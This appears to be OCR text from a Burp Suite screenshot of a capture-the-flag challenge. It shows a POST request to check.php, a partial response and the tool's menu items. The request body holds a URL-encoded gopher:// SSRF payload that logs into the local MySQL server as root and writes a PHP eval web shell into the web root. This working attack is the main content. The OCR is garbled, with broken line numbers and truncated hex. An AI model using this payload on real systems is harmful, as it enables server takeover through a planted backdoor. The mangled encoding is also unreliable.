 Send
Cancel
Target: https://dd5f
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /check.php HTTP/1.1
2 Host: dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show
3 Content-Length: 1303
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
20 Priority: u=0, i
21 Connection: close
22
23 u=123&returl=
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%0
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00
6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%
f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%6
%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f
65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
8%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4b
%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%
4f%53%54%5b%70%61%73%73%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%
c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%70%61%73%73%2e%70%68
%22%01%00%00%00%01
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 11 May 2024 07:24:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,O
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Date,Server,Content-Length
ers:
ive,User-Agent,X-Requeste
e,Authorization,x-auth-tok
on
728000
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Search...
0 ma